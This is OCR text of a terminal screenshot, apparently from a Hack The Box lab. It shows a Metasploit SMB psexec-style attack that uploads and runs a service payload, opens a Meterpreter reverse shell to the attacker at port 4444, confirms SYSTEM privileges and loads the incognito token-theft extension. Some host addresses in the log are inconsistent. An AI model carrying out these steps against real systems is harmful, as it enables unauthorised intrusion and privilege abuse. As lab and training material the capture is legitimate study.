 Applications Places Terminal Wed 21:10 1
#! #!
mount-shared-folders
restart-vm-
root@kali: ~/Downloads
File Edit View Search Terminal Tabs Help
root@kali: ~/Downloads root@kali: /opt/impacket/examples root@kali: ~/Downloads
[*] 10.10.10.100:445 - Authenticating to 10.10.10.100:445|active.htb as user 'administrator'..
.
[*] 10.10.10.100:445 - Uploading payload... meFRSUuW.exe
[*] 10.10.10.100:445 - Created \meFRSUuW.exe...
[+] 10.10.10.100:445 - Service started successfully...
[*] Sending stage (179779 bytes) to 10.10.10.40
[*] 10.10.10.100:445 - Deleting \meFRSUuW.exe...
[*] Meterpreter session 1 opened (10.10.14.36:4444 -> 10.10.10.40:49160) at 2019-05-22 21:09:5
6 -0400
meterpreter > sysinfo
Computer : HARIS-PC
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x64
System Language : en_GB
Domain : WORKGROUP
Logged On Users : 0
Meterpreter : x64/windows
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > load incognito
Loading extension incognito...